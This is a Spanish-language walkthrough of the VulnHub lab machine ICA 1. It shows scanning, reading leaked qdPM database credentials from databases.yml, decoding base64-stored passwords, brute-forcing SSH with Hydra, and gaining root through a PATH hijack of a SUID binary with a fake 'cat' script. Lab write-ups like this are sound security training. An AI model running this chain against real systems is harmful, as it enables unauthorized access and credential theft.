ICA 1 - VulnHub

❯ whichSystem.py 192.168.100.31
192.168.100.31 (ttl -> 64): Linux
PortScan
❯ nmap -sCV -p22,80,3306,33060 192.168.100.31 -oN targeted
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 15:44 CST
Nmap scan report for 192.168.100.31
Host is up (0.00037s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.4p1 Debian 5 (protocol 2.0)
| ssh-hostkey:
| 3072 0e77d9cbf80541b9e44571c101acda93 (RSA)
| 256 4051934bf83785fda5f4d727416ca0a5 (ECDSA)
|_ 256 098560c535c14d837693fbc7f0cd7b8e (ED25519)
80/tcp open http Apache httpd 2.4.48 ((Debian))
|_http-server-header: Apache/2.4.48 (Debian)
|_http-title: qdPM | Login
3306/tcp open mysql MySQL 8.0.26
| ssl-cert: Subject: commonName=MySQL_Server_8.0.26_Auto_Generated_Server_Certificate
| Not valid before: 2021-09-25T10:47:29
|_Not valid after: 2031-09-23T10:47:29
|_ssl-date: TLS randomness does not represent time
| mysql-info:
| Protocol: 10
| Version: 8.0.26
| Thread ID: 40
| Capabilities flags: 65535
| Some Capabilities: DontAllowDatabaseTableColumn, SupportsLoadDataLocal, Speaks41ProtocolNew, Speaks41ProtocolOld, SwitchToSSLAfterHandshake, LongColumnFlag, IgnoreSigpipes, LongPassword, IgnoreSpaceBeforeParenthesis, SupportsTransactions, InteractiveClient, ConnectWithDatabase, FoundRows, ODBCClient, SupportsCompression, Support41Auth, SupportsAuthPlugins, SupportsMultipleResults, SupportsMultipleStatments
| Status: Autocommit
| Salt: g \x14m\x1F*gh\x05ioN\x0E\x17o_Il 6
|_ Auth Plugin Name: caching_sha2_password
33060/tcp open mysqlx?
| fingerprint-strings:
| DNSStatusRequestTCP, LDAPSearchReq, NotesRPC, SSLSessionReq, TLSSessionReq, X11Probe, afp:
| Invalid message"
| HY000
| LDAPBindReq:
| *Parse error unserializing protobuf message"
| HY000
| oracle-tns:
| Invalid message-frame."
|_ HY000
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
❯ nmap --script=http-enum -p80 192.168.100.31 -oN webScan
Starting Nmap 7.93 ( https://nmap.org ) at 2023-02-22 15:46 CST
Nmap scan report for 192.168.100.31
Host is up (0.00058s latency).
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /backups/: Backup folder w/ directory listing
| /robots.txt: Robots file
| /batch/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
| /core/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
| /css/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
| /images/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
| /install/: Potentially interesting folder
| /js/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
| /manual/: Potentially interesting folder
| /template/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
|_ /uploads/: Potentially interesting directory w/ listing on 'apache/2.4.48 (debian)'
MAC Address: 00:0C:29:0A:1A:6C (VMware)
Nmap done: 1 IP address (1 host up) scanned in 1.23 seconds
Enumeracion
❯ whatweb http://192.168.100.31
http://192.168.100.31 [200 OK] Apache[2.4.48], Bootstrap, Cookies[qdPM8], Country[RESERVED][ZZ], HTML5, HTTPServer[Debian Linux][Apache/2.4.48 (Debian)], IP[192.168.100.31], JQuery[1.10.2], PasswordField[login[password]], Script[text/javascript], Title[qdPM | Login], X-UA-Compatible[IE=edge]
Esta es la web

Y vemos que esta usando qdPM 9.2 nos estan dando la version
Aqui nos explican en que consiste https://qdpm.net/ es un herramienta para gestionar tus proyectos
Vamos a ver si la version qdPM 9.2 tiene vulnerabilidades
❯ searchsploit qdPM 9.2
---------------------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------------------- ---------------------------------
qdPM 9.2 - Cross-site Request Forgery (CSRF) | php/webapps/50854.txt
qdPM 9.2 - Password Exposure (Unauthenticated) | php/webapps/50176.txt
---------------------------------------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
Vemos un Password Exposure (Unauthenticated) vamos a ver en que consiste
Si examinas el archivo nos esta dando esta informacion
❯ searchsploit -x php/webapps/50176.txt
The password and connection string for the database are stored in a yml file. To access the yml file you can go to http://<website>/core/config/databases.yml file and download.
Nos esta diciendo que que la contraseña para la base de datos esta en un archivo yml vamos a ver que pasa
Si pones la ruta te descarga un archivo .yml

core/config/databases.yml
Y tenemos credenciales
❯ ls
databases.yml
❯ catnp databases.yml
───────┬────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
│ File: databases.yml
───────┼────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
1 │
2 │ all:
3 │ doctrine:
4 │ class: sfDoctrineDatabase
5 │ param:
6 │ dsn: 'mysql:dbname=qdpm;host=localhost'
7 │ profiler: false
8 │ username: qdpmadmin
9 │ password: "<?php echo urlencode('UcVQCMQk2STVeS6J') ; ?>"
10 │ attributes:
11 │ quote_identifier: true
12 │
───────┴────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
Como las credenciales son para una base de datos pues nos vamos a conectar a ella ya que el puerto esta abierto
Y funcionan
qdpmadmin:UcVQCMQk2STVeS6J
❯ mysql -uqdpmadmin -h 192.168.100.31 -p
Enter password:
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MySQL connection id is 93
Server version: 8.0.26 MySQL Community Server - GPL
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MySQL [(none)]>
Vamos a ver las bases de datos
MySQL [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| qdpm |
| staff |
| sys |
+--------------------+
6 rows in set (0.037 sec)
MySQL [(none)]>
Vamos a usar la base de datos qdpm y vamos a enumerar sus tablas
MySQL [(none)]> use qdpm;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [qdpm]> show tables;
+----------------------+
| Tables_in_qdpm |
+----------------------+
| attachments |
| configuration |
| departments |
| discussions |
| discussions_comments |
| discussions_reports |
| discussions_status |
| events |
| extra_fields |
| extra_fields_list |
| phases |
| phases_status |
| projects |
| projects_comments |
| projects_phases |
| projects_reports |
| projects_status |
| projects_types |
| tasks |
| tasks_comments |
| tasks_groups |
| tasks_labels |
| tasks_priority |
| tasks_status |
| tasks_types |
| tickets |
| tickets_comments |
| tickets_reports |
| tickets_status |
| tickets_types |
| user_reports |
| users |
| users_groups |
| versions |
| versions_status |
+----------------------+
35 rows in set (0.003 sec)
MySQL [qdpm]>
Y no hay nada
MySQL [qdpm]> select * from users;
Empty set (0.002 sec)
MySQL [qdpm]>
Vamos a listar bases de datos otra vez y vemos staff
MySQL [qdpm]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| qdpm |
| staff |
| sys |
+--------------------+
6 rows in set (0.003 sec)
MySQL [qdpm]>
Vemos la tabla user vamos a ver que hay dentro
MySQL [qdpm]> use staff;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MySQL [staff]> show tables;
+-----------------+
| Tables_in_staff |
+-----------------+
| department |
| login |
| user |
+-----------------+
3 rows in set (0.002 sec)
MySQL [staff]>
Y tenemos usuarios
MySQL [staff]> select * from user;
+------+---------------+--------+---------------------------+
| id | department_id | name | role |
+------+---------------+--------+---------------------------+
| 1 | 1 | Smith | Cyber Security Specialist |
| 2 | 2 | Lucas | Computer Engineer |
| 3 | 1 | Travis | Intelligence Specialist |
| 4 | 1 | Dexter | Cyber Security Analyst |
| 5 | 2 | Meyer | Genetic Engineer |
+------+---------------+--------+---------------------------+
5 rows in set (0.025 sec)
MySQL [staff]>
Ahora vamos a ver la tabla login y vemos contraseñas en base64 lo cual no es nada seguro almacenar contraseñas en base64
MySQL [staff]> select * from login;
+------+---------+--------------------------+
| id | user_id | password |
+------+---------+--------------------------+
| 1 | 2 | c3VSSkFkR3dMcDhkeTNyRg== |
| 2 | 4 | N1p3VjRxdGc0MmNtVVhHWA== |
| 3 | 1 | WDdNUWtQM1cyOWZld0hkQw== |
| 4 | 3 | REpjZVZ5OThXMjhZN3dMZw== |
| 5 | 5 | Y3FObkJXQ0J5UzJEdUpTeQ== |
+------+---------+--------------------------+
5 rows in set (0.005 sec)
MySQL [staff]>
Vamos a poner los usuarios en un archivo
❯ /bin/cat users
smith
lucas
travis
dexter
meyer
Ahora vamos a decodear las cadenas para ver las contraseñas y metarlas a un archivo
❯ for password in c3VSSkFkR3dMcDhkeTNyRg== N1p3VjRxdGc0MmNtVVhHWA== WDdNUWtQM1cyOWZld0hkQw== REpjZVZ5OThXMjhZN3dMZw== Y3FObkJXQ0J5UzJEdUpTeQ==; do echo $password | base64 -d; echo; done | tee passwords
suRJAdGwLp8dy3rF
7ZwV4qtg42cmUXGX
X7MQkP3W29fewHdC
DJceVy98W28Y7wLg
cqNnBWCByS2DuJSy
❯ ls
databases.yml passwords users
❯ /bin/cat passwords
suRJAdGwLp8dy3rF
7ZwV4qtg42cmUXGX
X7MQkP3W29fewHdC
DJceVy98W28Y7wLg
cqNnBWCByS2DuJSy
Bueno tenemos usuarios y contraseñas podemos usar la herramienta hydra y vemos que hay 2 usuarios con que pueden conectarse por ssh
❯ hydra -L users -P passwords 192.168.100.31 ssh -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-02-22 16:21:54
[DATA] max 4 tasks per 1 server, overall 4 tasks, 25 login tries (l:5/p:5), ~7 tries per task
[DATA] attacking ssh://192.168.100.31:22/
[22][ssh] host: 192.168.100.31 login: travis password: DJceVy98W28Y7wLg
[22][ssh] host: 192.168.100.31 login: dexter password: 7ZwV4qtg42cmUXGX
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-02-22 16:22:09
Vamos a conectarnos como travis:DJceVy98W28Y7wLg
❯ ssh travis@192.168.100.31
The authenticity of host '192.168.100.31 (192.168.100.31)' can't be established.
ECDSA key fingerprint is SHA256:id07REjHpxUg3LJ79297o4+hNX8MGbZneoBJ/AUvWWc.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.100.31' (ECDSA) to the list of known hosts.
travis@192.168.100.31's password:
Linux debian 5.10.0-8-amd64 #1 SMP Debian 5.10.46-5 (2021-09-23) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Sat Sep 25 14:55:01 2021 from 192.168.1.7
travis@debian:~$
User.txt
travis@debian:~$ export TERM=xterm
travis@debian:~$ ls
user.txt
travis@debian:~$ cat user.txt
ICA{Secret_Project}
travis@debian:~$
Bueno tenemos la contraseña de dexter:7ZwV4qtg42cmUXGX podemos convertirnos en el
travis@debian:~$ su dexter
Password:
dexter@debian:/home/travis$ whoami
dexter
dexter@debian:/home/travis$ id
uid=1001(dexter) gid=1001(dexter) groups=1001(dexter)
dexter@debian:/home/travis$ hostname -I
192.168.100.31
dexter@debian:/home/travis$
Escalada de privilegios
Vemos una nota
dexter@debian:/home$ cd dexter/
dexter@debian:/home/dexter$ ls
note.txt
dexter@debian:/home/dexter$ cat note.txt
It seems to me that there is a weakness while accessing the system.
As far as I know, the contents of executable files are partially viewable.
I need to find out if there is a vulnerability or not.
dexter@debian:/home/dexter$
Basicamente le esta diciendo que los archivos ejecutables son parcialmente visibles y que necesita averiguar si hay alguna vulnerabilidad o no
Vamos a buscar por archivos SUID
dexter@debian:/home/dexter$ find / -perm -4000 -user root 2>/dev/null
/opt/get_access
/usr/bin/chfn
/usr/bin/umount
/usr/bin/gpasswd
/usr/bin/sudo
/usr/bin/passwd
/usr/bin/newgrp
/usr/bin/su
/usr/bin/mount
/usr/bin/chsh
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
dexter@debian:/home/dexter$
El primero de todos es interesante /opt/get_access
dexter@debian:/home/dexter$ ls -l /opt/get_access
-rwsr-xr-x 1 root root 16816 Sep 25 2021 /opt/get_access
dexter@debian:/home/dexter$
Es un binario
dexter@debian:/home/dexter$ file /opt/get_access
/opt/get_access: setuid ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=74c7b8e5b3380d2b5f65d753cc2586736299f21a, for GNU/Linux 3.2.0, not stripped
dexter@debian:/home/dexter$
Vamos a ejecutarlo a ver que hace
dexter@debian:/home/dexter$ /opt/get_access
############################
######## ICA #######
### ACCESS TO THE SYSTEM ###
############################
Server Information:
- Firewall: AIwall v9.5.2
- OS: Debian 11 "bullseye"
- Network: Local Secure Network 2 (LSN2) v 2.4.1
All services are disabled. Accessing to the system is allowed only within working hours.
dexter@debian:/home/dexter$
Listando las cadenas de caracteres imprimibles strings el script hace esto por detras
dexter@debian:/home/travis$ strings /opt/get_access | grep cat
cat /root/system.info
Obviamente no tenemos acceso
dexter@debian:/home/dexter$ ls -l /root/system.info
ls: cannot access '/root/system.info': Permission denied
dexter@debian:/home/dexter$
En el script no esta empleando la ruta absoluta /usr/bin/cat si que lo esta haciendo de forma relativa cat podemos aprovecharnos de eso
Vamos a indicarle que el PATH comienze en /tmp
dexter@debian:/home/dexter$ cd /tmp
dexter@debian:/tmp$ touch cat
dexter@debian:/tmp$ chmod +x cat
dexter@debian:/tmp$ echo $PATH
/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:/tmp$ export PATH=/tmp:$PATH
dexter@debian:/tmp$ echo $PATH
/tmp:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
dexter@debian:/tmp$
Vamos a desirle que nos le asigne el privilegio SUID ala bash
dexter@debian:/tmp$ nano cat
dexter@debian:/tmp$ /bin/cat cat
chmod u+s /bin/bash
dexter@debian:/tmp$
Podemos convertirnos en root
dexter@debian:/tmp$ /opt/get_access
All services are disabled. Accessing to the system is allowed only within working hours.
dexter@debian:/tmp$ ls -l /bin/bash
-rwsr-xr-x 1 root root 1234376 Aug 4 2021 /bin/bash
dexter@debian:/tmp$
Root flag
Vamos a reparar el PATH para poder ver la flag
bash-5.1# export PATH=/usr/local/bin:/usr/bin:/bin:/usr/local/games:/usr/games
bash-5.1# cd /root
bash-5.1# whoami
root
bash-5.1# ls
root.txt system.info
bash-5.1# cat root.txt
ICA{Next_Generation_Self_Renewable_Genetics}
bash-5.1#
 HackTheBox
HackTheBox
